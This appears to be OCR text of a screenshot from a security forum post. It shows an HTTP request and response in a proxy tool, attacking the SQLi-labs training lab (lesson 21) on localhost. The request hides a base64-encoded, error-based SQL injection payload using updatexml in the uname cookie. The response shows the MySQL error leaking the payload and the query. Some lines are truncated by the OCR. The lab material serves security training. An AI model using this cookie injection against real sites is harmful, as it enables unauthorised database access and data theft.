 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 127.0.0.1
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/63.0.3239.132
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/sqli/Less-21/
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=YWRtaW4nKSB1cGRhdGV4bWwoMSxjb25jYXQofixkYXRhYmFzZSgpLH4pLDEpICM=;
__guid=96992031.2919456601657574400.1562919792612.512; monitor_count=219
Connection: close
Response
Raw Headers Hex HTML Render
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Safari/537.36
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
Warning: date(): It is not safe to rely on the system's timezone settings. You are *required*
date.timezone setting or the date_default_timezone_set() function. In case you used any
methods and you are still getting this warning, you most likely misspelled the timezone iden
selected the timezone 'UTC' for now, but please set date.timezone to select your timezo
D:\Program Files\PHPTutorial\WWW\sqli\Less-21\index.php on line 142
YOUR COOKIE : uname =
YWRtaW4nKSB1cGRhdGV4bWwoMSxjb25jYXQofixkYXRhYmFzZSgpLH4pLDEpIC
expires: Thu 18 Jul 2019 - 04:46:12
Issue with your mysql: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server
right syntax to use near 'updatexml(1,concat(~,database(),~),1) #') LIMIT 0,1' at line 1
先知社区